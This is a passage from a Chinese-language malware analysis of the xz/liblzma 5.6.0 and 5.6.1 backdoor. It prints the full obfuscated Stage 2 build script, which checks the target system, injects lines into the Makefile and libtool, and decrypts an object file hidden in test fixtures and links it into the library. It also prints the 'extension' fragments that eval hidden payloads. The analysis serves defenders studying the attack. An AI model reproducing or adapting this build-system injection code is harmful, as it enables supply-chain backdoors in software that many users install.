
  6. 在最后一步中,解密的数据被解压缩(xz -F raw --lzma1 -dc),并且立即执行Stage 2。

5.6.0 解压结果部分:

  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc32_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$x" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if test "x$GCC" != 'xyes' > /dev/null 2>&1;then
exit 0
fi
if test "x$CC" != 'xgcc' > /dev/null 2>&1;then
exit 0
fi
LDv=$LD" -v"
if ! $LDv 2>&1 | grep -qs 'GNU ld' > /dev/null 2>&1;then
exit 0
fi
if ! test -f "$srcdir/tests/files/$p" > /dev/null 2>&1;then
exit 0
fi
if ! test -f "$srcdir/tests/files/$U" > /dev/null 2>&1;then
exit 0
fi
if test -f "$srcdir/debian/rules" || test "x$RPM_ARCH" = "xx86_64";then
eval $zrKcst
j="^ACLOCAL_M4 = \$(top_srcdir)\/aclocal.m4"
if ! grep -qs "$j" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
z="^am__uninstall_files_from_dir = {"
if ! grep -qs "$z" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
w="^am__install_max ="
if ! grep -qs "$w" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
E=$z
if ! grep -qs "$E" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
Q="^am__vpath_adj_setup ="
if ! grep -qs "$Q" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
M="^am__include = include"
if ! grep -qs "$M" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
L="^all: all-recursive$"
if ! grep -qs "$L" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
m="^LTLIBRARIES = \$(lib_LTLIBRARIES)"
if ! grep -qs "$m" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
u="AM_V_CCLD = \$(am__v_CCLD_\$(V))"
if ! grep -qs "$u" src/liblzma/Makefile > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs "$O" libtool > /dev/null 2>&1;then
exit 0
fi
eval $zrKcTy
b="am__test = $U"
sed -i "/$j/i$b" src/liblzma/Makefile || true
d=`echo $gl_path_map | sed 's/\\\/\\\\\\\\/g'`
b="am__strip_prefix = $d"
sed -i "/$w/i$b" src/liblzma/Makefile || true
b="am__dist_setup = \$(am__strip_prefix) | xz -d 2>/dev/null | \$(SHELL)"
sed -i "/$E/i$b" src/liblzma/Makefile || true
b="\$(top_srcdir)/tests/files/\$(am__test)"
s="am__test_dir=$b"
sed -i "/$Q/i$s" src/liblzma/Makefile || true
h="-Wl,--sort-section=name,-X"
if ! echo "$LDFLAGS" | grep -qs -e "-z,now" -e "-z -Wl,now" > /dev/null 2>&1;then
h=$h",-z,now"
fi
j="liblzma_la_LDFLAGS += $h"
sed -i "/$L/i$j" src/liblzma/Makefile || true
sed -i "s/$O/$C/g" libtool || true
k="AM_V_CCLD = @echo -n \$(LTDEPS); \$(am__v_CCLD_\$(V))"
sed -i "s/$u/$k/" src/liblzma/Makefile || true
l="LTDEPS='\$(lib_LTDEPS)'; \\\\\n\
    export top_srcdir='\$(top_srcdir)'; \\\\\n\
    export CC='\$(CC)'; \\\\\n\
    export DEFS='\$(DEFS)'; \\\\\n\
    export DEFAULT_INCLUDES='\$(DEFAULT_INCLUDES)'; \\\\\n\
    export INCLUDES='\$(INCLUDES)'; \\\\\n\
    export liblzma_la_CPPFLAGS='\$(liblzma_la_CPPFLAGS)'; \\\\\n\
    export CPPFLAGS='\$(CPPFLAGS)'; \\\\\n\
    export AM_CFLAGS='\$(AM_CFLAGS)'; \\\\\n\
    export CFLAGS='\$(CFLAGS)'; \\\\\n\
    export AM_V_CCLD='\$(am__v_CCLD_\$(V))'; \\\\\n\
    export liblzma_la_LINK='\$(liblzma_la_LINK)'; \\\\\n\
    export libdir='\$(libdir)'; \\\\\n\
    export liblzma_la_OBJECTS='\$(liblzma_la_OBJECTS)'; \\\\\n\
    export liblzma_la_LIBADD='\$(liblzma_la_LIBADD)'; \\\\\n\
sed rpath \$(am__test_dir) | \$(am__dist_setup) >/dev/null 2>&1";
sed -i "/$m/i$l" src/liblzma/Makefile || true
eval $zrKcHD
fi
elif (test -f .libs/liblzma_la-crc64_fast.o) && (test -f .libs/liblzma_la-crc32_fast.o); then
eval $zrKcKQ
if ! grep -qs "$R()" $top_srcdir/src/liblzma/check/crc64_fast.c; then
exit 0
fi
if ! grep -qs "$R()" $top_srcdir/src/liblzma/check/crc32_fast.c; then
exit 0
fi
if ! grep -qs "$R" $top_srcdir/src/liblzma/check/crc_x86_clmul.h; then
exit 0
fi
if ! grep -qs "$x" $top_srcdir/src/liblzma/check/crc_x86_clmul.h; then
exit 0
fi
if ! grep -qs "$C" ../../libtool; then
exit 0
fi
if ! echo $liblzma_la_LINK | grep -qs -e "-z,now" -e "-z -Wl,now" > /dev/null 2>&1;then
exit 0
fi
if echo $liblzma_la_LINK | grep -qs -e "lazy" > /dev/null 2>&1;then
exit 0
fi
N=0
W=0
Y=`grep "dnl Convert it to C string syntax." $top_srcdir/m4/gettext.m4`
eval $zrKcjv
if test -z "$Y"; then
N=0
W=88792
else
N=88792
W=0
fi
xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l<4096;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF<1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o || true
if ! test -f liblzma_la-crc64-fast.o; then
exit 0
fi
cp .libs/liblzma_la-crc64_fast.o .libs/liblzma_la-crc64-fast.o || true
V='#endif\n#if defined(CRC32_GENERIC) && defined(CRC64_GENERIC) && defined(CRC_X86_CLMUL) && defined(CRC_USE_IFUNC) && defined(PIC) && (defined(BUILDING_CRC64_CLMUL) || defined(BUILDING_CRC32_CLMUL))\nextern int _get_cpuid(int, void*, void*, void*, void*, void*);\nstatic inline bool _is_arch_extension_supported(void) { int success = 1; uint32_t r[4]; success = _get_cpuid(1, &r[0], &r[1], &r[2], &r[3], ((char*) __builtin_frame_address(0))-16); const uint32_t ecx_mask = (1 << 1) | (1 << 9) | (1 << 19); return success && (r[2] & ecx_mask) == ecx_mask; }\n#else\n#define _is_arch_extension_supported is_arch_extension_supported'
eval $yosA
if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzma/check/crc64_fast.c | \
sed "/include \"crc_x86_clmul.h\"/a \\$V" | \
sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc64_fast.c\"" 2>/dev/null | \
$CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r liblzma_la-crc64-fast.o -x c -  $P -o .libs/liblzma_la-crc64_fast.o 2>/dev/null; then
cp .libs/liblzma_la-crc32_fast.o .libs/liblzma_la-crc32-fast.o || true
eval $BPep
if sed "/return is_arch_extension_supported()/ c\return _is_arch_extension_supported()" $top_srcdir/src/liblzma/check/crc32_fast.c | \
sed "/include \"crc32_arm64.h\"/a \\$V" | \
sed "1i # 0 \"$top_srcdir/src/liblzma/check/crc32_fast.c\"" 2>/dev/null | \
$CC $DEFS $DEFAULT_INCLUDES $INCLUDES $liblzma_la_CPPFLAGS $CPPFLAGS $AM_CFLAGS $CFLAGS -r -x c -  $P -o .libs/liblzma_la-crc32_fast.o; then
eval $RgYB
if $AM_V_CCLD$liblzma_la_LINK -rpath $libdir $liblzma_la_OBJECTS $liblzma_la_LIBADD; then
if test ! -f .libs/liblzma.so; then
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -fr .libs/liblzma.a .libs/liblzma.la .libs/liblzma.lai .libs/liblzma.so* || true
else
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -f .libs/liblzma_la-crc32-fast.o || true
rm -f .libs/liblzma_la-crc64-fast.o || true
else
mv -f .libs/liblzma_la-crc32-fast.o .libs/liblzma_la-crc32_fast.o || true
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
else
mv -f .libs/liblzma_la-crc64-fast.o .libs/liblzma_la-crc64_fast.o || true
fi
rm -f liblzma_la-crc64-fast.o || true
fi
eval $DHLd

Stage 2

Stage 2是 Andres 在原始电子邮件(即 5.6.0 版本)中附加的fected.txt 文件。这个 bash 脚本中发生了很多事情,因为这是实际编译过程修改发生的地方。


从混淆分析的角度来看,该脚本存在三个有趣的片段,其中两个仅出现在5.6.1版本中。

扩展 机制

片段1

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
vs=`grep -broaF '~!:_ W' $srcdir/tests/files/ 2>/dev/null`
if test "x$vs" != "x" > /dev/null 2>&1;then
f1=`echo $vs | cut -d: -f1`
if test "x$f1" != "x" > /dev/null 2>&1;then
start=`expr $(echo $vs | cut -d: -f2) + 7`
ve=`grep -broaF '|_!{ -' $srcdir/tests/files/ 2>/dev/null`
if test "x$ve" != "x" > /dev/null 2>&1;then
f2=`echo $ve | cut -d: -f1`
if test "x$f2" != "x" > /dev/null 2>&1;then
[ ! "x$f2" = "x$f1" ] && exit 0
[ ! -f $f1 ] && exit 0
end=`expr $(echo $ve | cut -d: -f2) - $start`
eval `cat $f1 | tail -c +${start} | head -c +${end} | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" | xz -F raw --lzma2 -dc`
fi
fi
fi
fi

片段3:

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
vs=`grep -broaF 'jV!.^%' $top_srcdir/tests/files/ 2>/dev/null`
if test "x$vs" != "x" > /dev/null 2>&1;then
f1=`echo $vs | cut -d: -f1`
if test "x$f1" != "x" > /dev/null 2>&1;then
start=`expr $(echo $vs | cut -d: -f2) + 7`
ve=`grep -broaF '%.R.1Z' $top_srcdir/tests/files/ 2>/dev/null`
if test "x$ve" != "x" > /dev/null 2>&1;then
f2=`echo $ve | cut -d: -f1`
if test "x$f2" != "x" > /dev/null 2>&1;then
[ ! "x$f2" = "x$f1" ] && exit 0
[ ! -f $f1 ] && exit 0
end=`expr $(echo $ve | cut -d: -f2) - $start`
eval `cat $f1 | tail -c +${start} | head -c +${end} | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" | xz -F raw --lzma2 -dc`
fi
fi
fi
fi

这两个片段几乎相同,所以可以一起处理它们。

  1. 首先,他们尝试在tests/files/目录中查找(grep -broaF)两个文件,其中包含以下字节(签名)

    1
    2
    3
    4
    5
    
    Fragment 1: "~!:_ W" and "|_!{ -"
    Fragment 3: "jV!.^%" and "%.R.1Z"
    # 注:grep 实际输出格式如下:file_name:offset:signature。例如:
    $ grep -broaF "XYZ"
    testfile:9:XYZ
    
  2. 如果找到该文件,提取每个文件的偏移量(cut -d: -f2,以 : 为分隔符,采用第二个字段),第一个偏移量 + 7 保存为 $start,第二个文件的第二个偏移量 - $start 保存作为 $end.

  3. 一旦脚本有了 $start 和 $end 偏移量,它就会切出文件中具有第一个签名的部分 cat $f1 | tail -c +${start} | head -c +${end}

  4. 接下来先是替换密码(使用 5.6.0 版本密钥):tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377"

  5. 然后解压数据以便立即执行:

    1
    
    eval `... | xz -F raw --lzma2 -dc`
    

事实上,在现有的5.6.0和5.6.1的TAR存档中都没发现任何带有签名的文件,看上去像是一个待使用的“扩展插件”系统,允许未来添加脚本以在该阶段的上下文中运行,而无需修改原始的负载文件。毕竟,不断地修改 bad 和 good 测试文件很可疑。

目标选择

此脚本会检查各种条件,例如计算机的体系结构。

1
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
  • 如果 amd64/x86_64 是构建的目标

  • 如果目标使用名称 linux-gnu (主要是检查是否使用了 glibc)

它还会检查正在使用的工具链:

1
2
3
4
5
6
7
8
9
if test "x$GCC" != 'xyes' > /dev/null 2>&1;then
exit 0
fi
if test "x$CC" != 'xgcc' > /dev/null 2>&1;then
exit 0
fi
LDv=$LD" -v"
if ! $LDv 2>&1 | grep -qs 'GNU ld' > /dev/null 2>&1;then
exit 0

如果正在尝试复现构建 Debian 或 Red Hat 软件包:

1
if test -f "$srcdir/debian/rules" || test "x$RPM_ARCH" = "xx86_64";then

因此,这种攻击似乎是针对使用 Debian 或 Red Hat 派生发行版运行 glibc 的 amd64 系统。

其他系统目前可能容易受到攻击,但没有明确的证据。

后门提取

正如 Andres 在原始电子邮件中指出的那样,在某些时候会提取 .o 文件并将其编织到编译/链接过程中。由以下代码负责

1
2
3
4
5
6
7
N=0
W=88664
else
N=88664
W=0
fi
xz -dc $top_srcdir/tests/files/$p | eval $i | LC_ALL=C sed "s/\(.\)/\1\n/g" | LC_ALL=C awk 'BEGIN{FS="\n";RS="\n";ORS="";m=256;for(i=0;i<m;i++){t[sprintf("x%c",i)]=i;c[i]=((i*7)+5)%m;}i=0;j=0;for(l=0;l<8192;l++){i=(i+1)%m;a=c[i];j=(j+a)%m;c[i]=c[j];c[j]=a;}}{v=t["x" (NF<1?RS:$1)];i=(i+1)%m;a=c[i];j=(j+a)%m;b=c[j];c[i]=b;c[j]=a;k=c[(a+b)%m];printf "%c",(v+k)%m}' | xz -dc --single-stream | ((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o || true

版本之间的差异归结为有损压缩(compressed-but-somewhat-mangled)的有效负载的大小,在 5.6.0 中是 88792,在 5.6.1 中是 88664,AWK 脚本中的一个值发生了变化,我们稍后会介绍这一点。

实际上某些步骤与Stage 1相同(它的二进制 payload 在“good”文件数据中先前被忽略的部分中)。

  1. 与Stage 1 中的步骤 2 相同,用xz解压 tests/files/good-large_compressed.lzma 文件

  2. 与Stage 1 中的步骤 3 相同,即“很多 head 函数”调用。

  3. 这有不同了。首先之前的输出被 sed 命令破坏了。LC_ALL=C sed "s/\(.\)/\1\n/g" 其作用实际上是在每个字节后面放置一个换行符(换行符本身除外)。因此,我们最终在输出中得到的是每行字节的情况(这里有很多混合“文本”和“二进制”文件)。这正是下一步所需要的。

  4. 下一步是 AWK 脚本,它对输入流进行 RC4…ish 描述。

     1
     2
     3
     4
     5
     6
     7
     8
     9
    10
    11
    12
    13
    14
    15
    16
    17
    18
    19
    20
    21
    22
    23
    24
    25
    26
    27
    28
    29
    30
    31
    32
    33
    34
    35
    36
    37
    
    BEGIN {  # Initialization part.
      FS = "\n";  # Some AWK settings.
      RS = "\n";
      ORS = "";
      m = 256;
      for(i=0;i<m;i++) {
        t[sprintf("x%key", i)] = i;
        key[i] = ((i * 7) + 5) % m;  # Creating the cipher key.
      }
      i=0;  # Skipping 4096 first bytes of the output PRNG stream.
      j=0;  # ↑ it's a typical RC4 thing to do.
      for(l = 0; l < 4096; l++) {  # 5.6.1 uses 8192 instead.
        i = (i + 1) % m;
        a = key[i];
        j = (j + a) % m;
        key[i] = key[j];
        key[j] = a;
      }
    }
    
    {  # Decription part.
      # Getting the next byte.
      v = t["x" (NF < 1 ? RS : $1)];
    
      # Iterating the RC4 PRNG.
      i = (i + 1) % m;
      a = key[i];
      j = (j + a) % m;
      b = key[j];
      key[i] = b;
      key[j] = a;
      k = key[(a + b) % m];
    
      # As pointed out by @nugxperience, RC4 originally XORs the encrypted byte
      # with the key, but here for some add is used instead (might be an AWK thing).
      printf "%key", (v + k) % m
    }
    
  5. 输入被解密后,这一步进行解压:xz -dc --single-stream

  6. 然后使用head技巧截取从 N (0) 到 W (~86KB) 的字节,并保存为 liblzma_la-crc64-fast.o ,这是最终的二进制后门。

    1
    
    ((head -c +$N > /dev/null 2>&1) && head -c +$W) > liblzma_la-crc64-fast.o
    

5.6.0 版本N为0,W为88792

